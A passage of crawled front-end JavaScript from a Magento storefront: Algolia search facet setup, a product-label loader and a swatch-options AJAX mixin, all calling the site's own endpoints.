                            sortBy: ['count:desc', 'name:asc'],
                            panelOptions: panelOptions,
                            cssClasses: {
                                root: 'disjunctive'
                            }
                        };

                        if (templates.item && templates.item.indexOf('popover-container') !== -1) {
                            refinementListOptions.transformItems = function(items) {
                                return items.map(function(item) {
                                    var slug = item.label.toLowerCase().trim().replace(/[^a-z0-9]+/g, '_');
                                    item.safe_class = 'class_' + slug;
                                    return item;
                                });
                            };
                        }

                        refinementListOptions = addSearchForFacetValues(facet, refinementListOptions);

                        return ['refinementList', refinementListOptions];
                    }

                    if (facet.type === 'slider') {
                        delete templates.item;

                        return ['rangeSlider', {
                            container: facet.wrapper.appendChild(createISWidgetContainer(facet.attribute)),
                            attribute: facet.attribute,
                            templates: templates,
                            pips: false,
                            panelOptions: panelOptions,
                            tooltips: {
                                format: function (formattedValue) {
                                    return facet.attribute.match(/price/) === null ?
                                        parseInt(formattedValue) :
                                        priceUtils.formatPrice(formattedValue, algoliaConfig.priceFormat);
                                }
                            }
                        }];
                    }

                };

                var wrapper = document.getElementById('instant-search-facets-container');
                $.each(algoliaConfig.facets, function (i, facet) {

                    if (facet.attribute.indexOf("price") !== -1)
                        facet.attribute = facet.attribute + algoliaConfig.priceKey;

                    facet.wrapper = wrapper;

                    var templates = {
                        item: $('#refinements-lists-item-template').html()
                    };

                    var widgetInfo = customAttributeFacet[facet.attribute] !== undefined ?
                        customAttributeFacet[facet.attribute](facet, templates) :
                        getFacetWidget(facet, templates);

                    var widgetType = widgetInfo[0],
                        widgetConfig = widgetInfo[1];

                    if (typeof allWidgetConfiguration[widgetType] === 'undefined') {
                        allWidgetConfiguration[widgetType] = [widgetConfig];
                    } else {
                        allWidgetConfiguration[widgetType].push(widgetConfig);
                    }
                });

                if (algoliaConfig.analytics.enabled) {
                    if (typeof algoliaAnalyticsPushFunction !== 'function') {
                        var algoliaAnalyticsPushFunction = function (formattedParameters, state, results) {
                            var trackedUrl = '/catalogsearch/result/?q=' + state.query + '&' + formattedParameters + '&numberOfHits=' + results.nbHits;

                            // Universal Analytics
                            if (typeof window.ga !== 'undefined') {
                                window.ga('set', 'page', trackedUrl);
                                window.ga('send', 'pageView');
                            }
                        };
                    }

                    allWidgetConfiguration['analytics'] = {
                        pushFunction: algoliaAnalyticsPushFunction,
                        delay: algoliaConfig.analytics.delay,
                        triggerOnUIInteraction: algoliaConfig.analytics.triggerOnUiInteraction,
                        pushInitialSearch: algoliaConfig.analytics.pushInitialSearch
                    };
                }

                allWidgetConfiguration = algolia.triggerHooks('beforeWidgetInitialization', allWidgetConfiguration, algoliaBundle);

                $.each(allWidgetConfiguration, function (widgetType, widgetConfig) {
                    if (Array.isArray(widgetConfig) === true) {
                        $.each(widgetConfig, function (i, widgetConfig) {
                            addWidget(search, widgetType, widgetConfig);
                        });
                    } else {
                        addWidget(search, widgetType, widgetConfig);
                    }
                });

                var isStarted = false;

                function startInstantSearch() {
                    if (isStarted === true) {
                        return;
                    }

                    search = algolia.triggerHooks('beforeInstantsearchStart', search, algoliaBundle);
                    search.start();
                    search = algolia.triggerHooks('afterInstantsearchStart', search, algoliaBundle);

                    isStarted = true;
                }

                /** Initialise searching **/
                startInstantSearch();
            }, 1000);
        });
        function addWidget(search, type, config) {
            if (type === 'custom') {
                search.addWidgets([config]);
                return;
            }
            var widget = algoliaBundle.instantsearch.widgets[type];
            if (config.panelOptions) {
                widget = algoliaBundle.instantsearch.widgets.panel(config.panelOptions)(widget);
                delete config.panelOptions;
            }
            if(type === "rangeSlider" && config.attribute.indexOf("price.") < 0) {
				config.panelOptions = {
					hidden(options) {
						return options.range.min === 0 && options.range.max === 0;
					},
				};
				widget = algoliaBundle.instantsearch.widgets.panel(config.panelOptions)(widget);
				delete config.panelOptions;
			}

            search.addWidgets([widget(config)]);
        }

        function addSearchForFacetValues(facet, options) {
            if (facet.searchable === '1') {
                options.searchable = true;
                options.searchableIsAlwaysActive = false;
                options.searchablePlaceholder = algoliaConfig.translations.searchForFacetValuesPlaceholder;
                options.templates = options.templates || {};
                options.templates.searchableNoResults = '<div class="sffv-no-results">' + algoliaConfig.translations.noResults + '</div>';
            }

            return options;
        }

    }
);




--- FILE ---
content_type: application/javascript
request_url: https://static.xcons.com.ar/static/version1768960524/frontend/Puntoseco/ViviendaVerde/es_AR/ViviendaVerde_SwissupProLabels/js/xcons_prolabels.js
body_size: 667
content:
require(['jquery'],function($){

    document.addEventListener('price_updated', function (event) {
        let productsIds = [];
        $(".products-grid .product-item").each(function () {
            let type = $('input[name="type_product"]', $(this)).val();
            let sku = $('input[name="sku"]', $(this)).val();
            let store_code = $(this).find('[name="store_code"]').val();
            if (type == 'simple' && sku && store_code && store_code != 'no-vendor') {
                productsIds.push({productSku: sku, vendor: store_code});
            }
        });
        if($(".products-grid .product-item").length > 0){
            showLabels(productsIds,'category');
        }
    });
    document.addEventListener('algolia_product_updated', function (event) {
        let productsIds = [];
        $("#instant-search-results-container .product-item-info").each(function () {
            let sku = $('input[name="sku"]', $(this)).val();
            let store_code = $(this).find('[name="store_code"]').val();
            if ( sku && store_code && store_code != 'no-vendor' && !$(this).find(".prolabel").length) {
                productsIds.push({productSku: sku, vendor: store_code});
            }
        });
        showLabels(productsIds,'algolia')
    });
    $( document ).ready(function (){
       let product_view = $("body.catalog-product-view.page-products");
       if(product_view.length){
           let productsIds = [];
           let sku = $('#product_addtocart_form1').data('product-sku');
           let store_code = $('#product_addtocart_form1').find('[name="store_code"]').val();
           if ( sku && store_code && store_code != 'no-vendor') {
               productsIds.push({productSku: sku, vendor: store_code});
            }
           showLabels(productsIds,'product');
       }
    });

    function showLabels(productsIds, mode){
        let modeSend = mode;
        if(!mode){
            modeSend = 'category';
        }
        if(mode =='algolia'){
            modeSend = 'category';
        }
        if(productsIds.length){
            let base_url = window.location.origin;
            $.ajax({
                url: base_url + "/xprolabels/labels/labels",
                type: "POST",
                data: { products: productsIds, mode : modeSend },
                async: true,
                showLoader: true,
                success: function (data) {
                    if(mode=='product'){
                        $.each(JSON.parse(data['products']), function(index, value) {
                                $(".gallery-placeholder").prepend(value[$('#product_addtocart_form1').find('[name="store_code"]').val()]);
                        });
                    }else if(mode=='algolia'){
                        $.each(JSON.parse(data['products']), function(index, value) {
                            let product = $('#instant-search-results-container .product-item-info input[value="'+index+'"]').closest(".product-item-info");
                            let vendor = $(product).find('[name="store_code"]').val();
                            if (vendor in value){
                                $(product).find('.result-thumbnail').prepend(value[vendor]);
                            }
                        });
                    }else{
                        $.each(JSON.parse(data['products']), function(index, value) {
                            let product = $('.products-grid .product-item input[value="'+index+'"]').closest(".product-item");
                            let vendor = $(product).find('[name="store_code"]').val();
                            if (vendor in value){
                                $(product).find('.product-image-wrapper').prepend(value[vendor]);
                            }
                        });
                    }
                },
                error: function (data) {
                    console.log('An error occurred.');
                }
            });
        }
    }
});


--- FILE ---
content_type: application/javascript
request_url: https://static.xcons.com.ar/static/version1768960524/frontend/Puntoseco/ViviendaVerde/es_AR/Elgentos_LargeConfigProducts/js/swatch-renderer-mixin.js
body_size: 792
content:
define([
    'jquery'
], function ($) {
    'use strict';

    return function (widget) {
        $.widget('mage.SwatchRenderer', widget, {
            // Load jsonConfig through AJAX call instead of in-line
            _init: function () {
                var that = this;
                var productData = this._determineProductData();
                if(this.options.baseUrl !== undefined){
                    $.ajax({
                        url: this.options.baseUrl + '/lcp/fetch/productOptions',
                        type: 'GET',
                        dataType: 'json',
                        data: {
                            productId: productData.productId
                        },
                        cache: true
                    }).done(function (data) {
                        $('#product-options-spinner').remove();
                        $('#product-options-wrapper > .fieldset').show();
                        that.options.jsonConfig = JSON.parse(data['option']);
                        that.options.jsonSwatchConfig = JSON.parse(data['swatch']);
                        that._trueInit();

                        // Preselect option if only 1 option exists
                        var selectBoxes = $('select.swatch-select'), updatedSelectBoxes = [];
                        selectBoxes.each(function (index, selectBox) {
                            var $selectBox = $(selectBox);

                            var options = $selectBox.find('option[value!="0"]');
                            if (options.length <= 1) {
                                $selectBox.val(options.first().val());
                                updatedSelectBoxes.push(selectBox);
                            }
                        });

                        $(updatedSelectBoxes).change();

                        // Preselect swatch if only 1 swatch exists
                        const selectSwatch = document.querySelectorAll('.swatch-option');
                        if ($(selectSwatch).length == 1) {
                            $(selectSwatch).trigger("click");
                        }
                    });
            }
            },

            _trueInit: function () {
                if (_.isEmpty(this.options.jsonConfig.images)) {
                    this.options.useAjax = true;
                    // creates debounced variant of _LoadProductMedia()
                    // to use it in events handlers instead of _LoadProductMedia()
                    this._debouncedLoadProductMedia = _.debounce(this._LoadProductMedia.bind(this), 500);
                }

                if (this.options.jsonConfig !== '' && this.options.jsonSwatchConfig !== '') {
                    // store unsorted attributes
                    this.options.jsonConfig.mappedAttributes = _.clone(this.options.jsonConfig.attributes);
                    this._sortAttributes();
                    this._RenderControls();
                    this._setPreSelectedGallery();
                    $(this.element).trigger('swatch.initialized');
                } else {
                    console.log('SwatchRenderer: No input data received');
                }
                this.options.tierPriceTemplate = $(this.options.tierPriceTemplateSelector).html();
            }
        });

        return $.mage.SwatchRenderer;
    }
});
